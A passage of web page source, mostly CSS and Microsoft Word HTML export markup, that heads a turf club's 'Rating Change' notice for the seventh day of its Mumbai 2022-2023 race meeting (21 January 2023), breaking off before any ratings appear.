    background-size: cover !important;
    /*background-size: 1544px;*/
    /*background-position: center;*/
    min-height: 447px !important;
    padding-top: 29%;
    }
    }
    /*////////////////////////////////////////////////*/
    .h1class {
    font-size: 50px;
    /*padding: 21px;*/
    text-shadow: 0px 11px 4px #08080830;
    }
    /*000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000*/
    @media (min-width: 320px) and (max-width: 778px){
    .hclass{
    color: #ffffff;
    text-align: center;
    }
    .h1class{
    font-size: 16px;
    padding: 16px;
    }
    }
    /*////////////////////////////login_popup////////////////////////////**/
    .login_popup{
    width: 100%;
    height: 100%;
    /*padding: 0 10px;*/
    }
    .login_popup .box{
    background-color: #e1f6ff;
    padding: 0 10px;
    width: 366px;
    height: 233px;
    border-radius: 6px;
    position: fixed;
    /*left: 83%;*/
    top: 56%;
    transform: translate(-50%, -50%);
    opacity: 0;
    transition: all 1s ease-in-out;
    }
    .login_popup.anyname .box{
    margin-top: 126px;
    /*margin-left: 0;*/
    opacity: 1;
    box-shadow: 0 0 25px #52111d52;
    }
    .login_popup .box .form{
    padding: 56px 35px;
    }
    .login_popup .box .form h1{
    font-size: 22px;
    text-align: center;
    color: #000;
    font-weight: bold;
    }
    .popup_input{
    height: 45px;
    margin-bottom: 30px;
    width: 100%;
    border: none;
    border-bottom: 1px solid #ccc;
    font-size: 15px;
    color: #423838;
    }
    .popup_input:focus{
    outline: none;
    }
    label{
    font-size: 18px;
    color: #555;
    }
    .btn{
    width: 100%;
    background-color: #0075ff;
    margin-top: 13px;;
    height: 45px;
    border-radius: 6px;
    font-size: 25px;
    border: none;
    text-transform: uppercase;
    cursor: pointer;
    color: #fff;
    }
    .close{
    position: absolute;
    right: 6px;
    top: 0;
    font-size: 30px;
    cursor: pointer;
    }
    .loginerr {
    text-align: center;
    margin-top: 17px;
    padding: 9px;
    color: coral;
    /* background-color: #ffa587; */
    /* border-radius: 5px; */
    padding: 17px;
    }
    .logot{
    display: none;
    }
    .prace{
    font-size: 18px;
    font-weight: 700;
    color: #d1006a;
    text-align: center;
    background-color: #ffcaca;
    padding: 12px;
    border-radius: 36px;
    }
    body {
    font-family: Arial;
    margin: 0;
    }
    * {
    box-sizing: border-box;
    }
    img {
    vertical-align: middle;
    }
    .containerx {
    position: relative;
    padding: 1px;
    // max-width: 1000px;
    // margin: 0 auto;
    }
    /* .holder {
    display: flex;
    overflow-x: auto;
    overflow-y: hidden;
    } */
    .holder::-webkit-scrollbar {
    display: none;
    }
    /* Hide the images by default */
    .slides {
    display: none;
    /* max-width: 1000px; */
    /* width: 100%;
    flex-shrink: 0;
    height: 100%; */
    }
    .slides img {
    width: 100%;
    }
    /* Hide the images by default */
    .slidesflex {
    display: none;
    /* max-width: 1000px; */
    /* width: 100%;
    flex-shrink: 0;
    height: 100%; */
    }
    .slidesflex img {
    width: 100%;
    }
    /* Smartphones (portrait and landscape) ----------- */
    @media only screen and (max-width: 600px) {
    .prevContainer,
    .nextContainer {
    display: none;
    visibility: hidden;
    }
    }
    .prevContainer,
    .nextContainer {
    background-color: rgba(0, 0, 0, 0.3);
    position: absolute;
    top: 50%;
    transform: translate(0, calc(-50% - 54px));
    height: 54px;
    width: 54px;
    cursor: pointer;
    }
    .prevContainer {
    margin-left: 26px;
    left: 0;
    border-radius: 30px 0 0 30px;
    }
    .prev {
    position: relative;
    top: 50%;
    transform: translate(0, -50%);
    height: 34px;
    width: 32px;
    float: left;
    margin-left: 12px
    }
    .prev svg,
    .next svg {
    fill: white;
    }
    .nextContainer {
    margin-right: 26px;
    right: 0;
    border-radius: 0 30px 30px 0;
    }
    .next {
    position: relative;
    top: 50%;
    transform: translate(0, -50%);
    height: 34px;
    width: 32px;
    float: right;
    margin-right: 12px;
    }
    .next {
    position: relative;
    top: 50%;
    transform: translate(0, -50%);
    height: 34px;
    width: 32px;
    float: right;
    margin-right: 12px;
    }
    /* Container for image text */
    .caption-container {
    text-align: left;
    background-color: #222;
    padding: 2px 16px;
    color: white;
    }
    .row:after {
    content: "";
    display: table;
    clear: both;
    }
    /* Six columns side by side */
    .column {
    float: left;
    width: 16.66%;
    }
    /* Add a transparency effect for thumbnail images */
    .slide-thumbnail {
    width: 100%;
    opacity: 0.6;
    cursor: pointer;
    }
    .active,
    .slide-thumbnail:hover {
    opacity: 1;
    }
    /*////////////////////////*/
    /* Font */
    .main{
    max-width: 1200px;
    margin: 0 auto;
    }
    h1 {
    font-size: 24px;
    font-weight: 400;
    text-align: center;
    }
    .img1 {
    border-radius: 36px;
    padding: 14px;
    height: 300px;
    width: 100%;
    vertical-align: middle;
    }
    .btn {
    color: #ffffff;
    padding: 0.8rem;
    font-size: 14px;
    text-transform: uppercase;
    border-radius: 4px;
    font-weight: 400;
    display: block;
    width: 100%;
    cursor: pointer;
    border: 1px solid rgba(255, 255, 255, 0.2);
    background: transparent;
    }
    .btn:hover {
    background-color: rgba(255, 255, 255, 0.12);
    }

   /*  .carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev {
    margin-left: -110px;
    }
    .carousel-control .glyphicon-chevron-right, .carousel-control .icon-next {
    margin-right: -117px;
    }*/

/*////////////////////css by ashik////////////////////////*/
    a {
    text-decoration: none;
    display: inline-block;
    }
  
    .previousa {
    background-color: #04AA6D;
    color: white;
    margin-top: 13px;
    margin-bottom: 13px;
    }
    .nexta {
    background-color: #04AA6D;
    color: white;
    margin-top: 13px;
    margin-bottom: 13px;
    }
    .round {
    border-radius: 50%;
    }
    .img{ 
    width: 80%;
    height: 400px;
    border-radius: 50%; 
    box-shadow: 20px 7px #b50d17; 
    }
    .p2{
    line-height: 30px;
    font-size: 16px;
    color: #8a8a8a;
    }
    .p1{
    line-height: 30px;
    font-size: 25px;
    font-weight: bold;
    }
    .rowas {
    /*margin-left:-5px;*/
    /*margin-right:-5px;*/
    margin-bottom: 40px; 
    margin-top: 40px; 
    }
    .wrappera {
    text-align: center;
    background-color: #008A4F;
    margin-bottom: 30px; 
    border-radius: 25px;
    margin-left:8px;
    margin-right:8px;
    }
    table{
    border-collapse: separate;
    border-spacing: 0;
    margin-top: 30px;
    width: 100%;
    /background-color: #008A44;/
    }
    th, td {
    text-align: left;
    padding: 8px;
    color:black;
    border: 1px solid;
    text-align: center;
    }
    
   /* .col-md-4{
    padding-right:20px;
    }*/
    .col-sm-6,.col-sm-10,.col-sm-9,{
    margin-bottom: 30px
    }
    .deask{
    color: #ffffff;
    font-weight: 400;
    font-size: 15px;
    background-color: #3c763d;
    padding: 11px;
    /*width:  60%;*/
    border-radius: 25px;
    text-align: center;
    }
    h1{
        margin: unset !important;
        font-size: 26px!important;
    }

    @media (max-width: 481px){
        .hclass p{
            font-size: 36px;
        }

        .hclass {
            display: inline-block !important;
            font-size: 20px !important;
            padding: 8px !important;
        }
        h1{
            margin: unset !important;
            font-size: 18px!important;
        }
    }
    .hclass {
        text-align: center;
        display: inline-block;
        background-color: #11a14e;
        border-radius: 33px;
        padding: 11px;
        vertical-align: middle !important;
        color: white;
      	margin-top:25px;
    }


</style>    
    <div class="container-fluid">
        <div class="row">
            <div class="text-center" style="position: relative;">
                <div class="hclass">
                    <h1><b>RATING CHANGE</b></h1>
                </div>
            </div>
        </div>
    </div>
        <div class="container" style="">
                <a href='/new/index.php'>Back</a><br /><html xmlns:v="urn:schemas-microsoft-com:vml"
xmlns:o="urn:schemas-microsoft-com:office:office"
xmlns:w="urn:schemas-microsoft-com:office:word"
xmlns:m="http://schemas.microsoft.com/office/2004/12/omml"
xmlns="http://www.w3.org/TR/REC-html40">

<head>
<meta http-equiv=Content-Type content="text/html; charset=windows-1252">
<meta name=ProgId content=Word.Document>
<meta name=Generator content="Microsoft Word 12">
<meta name=Originator content="Microsoft Word 12">
<link rel=File-List href="RAT21013_files/filelist.xml">
<link rel=themeData href="RAT21013_files/themedata.thmx">
<link rel=colorSchemeMapping href="RAT21013_files/colorschememapping.xml">
<!--[if gte mso 9]><xml>
 <w:WordDocument>
  <w:Zoom>110</w:Zoom>
  <w:SpellingState>Clean</w:SpellingState>
  <w:GrammarState>Clean</w:GrammarState>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>EN-US</w:LidThemeOther>
  <w:LidThemeAsian>X-NONE</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:DontVertAlignCellWithSp/>
   <w:DontBreakConstrainedForcedTables/>
   <w:DontVertAlignInTxbx/>
   <w:Word11KerningPairs/>
   <w:CachedColBalance/>
  </w:Compatibility>
  <w:BrowserLevel>MicrosoftInternetExplorer4</w:BrowserLevel>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="&#45;-"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"
  DefSemiHidden="true" DefQFormat="false" DefPriority="99"
  LatentStyleCount="267">
  <w:LsdException Locked="false" Priority="0" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 9"/>
  <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" Priority="10" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" Priority="11" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" Priority="22" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" Priority="59" SemiHidden="false"
   UnhideWhenUsed="false" Name="Table Grid"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/>
 </w:LatentStyles>
</xml><![endif]-->
<style>
<!--
 /* Font Definitions */
 @font-face
	{font-family:"Cambria Math";
	panose-1:2 4 5 3 5 4 6 3 2 4;
	mso-font-charset:1;
	mso-generic-font-family:roman;
	mso-font-format:other;
	mso-font-pitch:variable;
	mso-font-signature:0 0 0 0 0 0;}
@font-face
	{font-family:Calibri;
	panose-1:2 15 5 2 2 2 4 3 2 4;
	mso-font-charset:0;
	mso-generic-font-family:swiss;
	mso-font-pitch:variable;
	mso-font-signature:-469750017 -1073732485 9 0 511 0;}
@font-face
	{font-family:Consolas;
	panose-1:2 11 6 9 2 2 4 3 2 4;
	mso-font-charset:0;
	mso-generic-font-family:modern;
	mso-font-pitch:fixed;
	mso-font-signature:-536869121 64767 1 0 415 0;}
 /* Style Definitions */
 p.MsoNormal, li.MsoNormal, div.MsoNormal
	{mso-style-unhide:no;
	mso-style-qformat:yes;
	mso-style-parent:"";
	margin-top:0cm;
	margin-right:0cm;
	margin-bottom:10.0pt;
	margin-left:0cm;
	line-height:115%;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-fareast-font-family:"Times New Roman";
	mso-fareast-theme-font:minor-fareast;}
p.MsoPlainText, li.MsoPlainText, div.MsoPlainText
	{mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-link:"Plain Text Char";
	margin:0cm;
	margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:10.5pt;
	font-family:Consolas;
	mso-fareast-font-family:"Times New Roman";
	mso-fareast-theme-font:minor-fareast;
	mso-bidi-font-family:"Times New Roman";}
span.PlainTextChar
	{mso-style-name:"Plain Text Char";
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-unhide:no;
	mso-style-locked:yes;
	mso-style-link:"Plain Text";
	font-family:Consolas;
	mso-ascii-font-family:Consolas;
	mso-hansi-font-family:Consolas;}
p.msopapdefault, li.msopapdefault, div.msopapdefault
	{mso-style-name:msopapdefault;
	mso-style-unhide:no;
	mso-margin-top-alt:auto;
	margin-right:0cm;
	margin-bottom:10.0pt;
	margin-left:0cm;
	line-height:115%;
	mso-pagination:widow-orphan;
	font-size:12.0pt;
	font-family:"Times New Roman","serif";
	mso-fareast-font-family:"Times New Roman";
	mso-fareast-theme-font:minor-fareast;}
span.grame
	{mso-style-name:grame;
	mso-style-unhide:no;}
span.GramE
	{mso-style-name:"";
	mso-gram-e:yes;}
.MsoChpDefault
	{mso-style-type:export-only;
	mso-default-props:yes;
	font-size:10.0pt;
	mso-ansi-font-size:10.0pt;
	mso-bidi-font-size:10.0pt;}
@page WordSection1
	{size:612.0pt 792.0pt;
	margin:35.45pt 37.9pt 1.0cm 63.8pt;
	mso-header-margin:35.4pt;
	mso-footer-margin:35.4pt;
	mso-paper-source:0;}
div.WordSection1
	{page:WordSection1;}
-->
</style>
<!--[if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Table Normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin:0cm;
	mso-para-margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:10.0pt;
	font-family:"Times New Roman","serif";}
</style>
<![endif]--><!--[if gte mso 9]><xml>
 <o:shapedefaults v:ext="edit" spidmax="1026"/>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <o:shapelayout v:ext="edit">
  <o:idmap v:ext="edit" data="1"/>
 </o:shapelayout></xml><![endif]-->
</head>

<body lang=EN-US style='tab-interval:36.0pt'>

<div class=WordSection1>

<p class=MsoPlainText align=center style='text-align:center'><b><span
style='font-size:10.0pt;font-family:"Times New Roman","serif"'>ROYAL WESTERN
INDIA TURF CLUB, LTD<span class=GramE>.</span><br>
MUMBAI MEETING 2022-2023, SEVENTH DAY, SATURDAY, 21ST, JANUARY, 2023<br
style='mso-special-character:line-break'>
<![if !supportLineBreakNewLine]><br style='mso-special-character:line-break'>
<![endif]><o:p></o:p></span></b></p>

<p class=MsoPlainText align=center style='text-align:center'><b><span
